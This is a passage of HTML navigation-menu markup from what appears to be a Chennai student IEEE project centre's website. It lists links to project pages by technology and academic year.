	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item" tabindex="-1">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item" tabindex="-1">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10557"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14585"><a href="https://ieeeprojectcentre.in/2024-2025-matlab-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1278"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IOT IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6371"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-702"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-701"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://ieeeprojectcentre.in/iot-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10558"><a href="https://ieeeprojectcentre.in/iot-2022-2023-project-centers-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14586"><a href="https://ieeeprojectcentre.in/2024-2025-iot-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1277"><a href="https://ieeeprojectcentre.in/embedded-systems-ieee-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">Embedded Systems projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1240"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10559"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14587"><a href="https://ieeeprojectcentre.in/2024-2025-embedded-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6246"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects/" class="elementor-sub-item" tabindex="-1">Python Projects in Chennai</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6098"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6099"><a href="https://ieeeprojectcentre.in/bigdata-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2020-2021/" class="elementor-sub-item" tabindex="-1">IEEE  2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8139"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2021-2022/" class="elementor-sub-item" tabindex="-1">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10560"><a href="https://ieeeprojectcentre.in/ieee-bigdata-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14588"><a href="https://ieeeprojectcentre.in/2024-2025-big-data-projects-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6294"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects/" class="elementor-sub-item" tabindex="-1">VLSI IEEE Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8480"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8481"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8482"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE  2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8491"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8483"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8484"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8485"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019 – 2020</a></li>
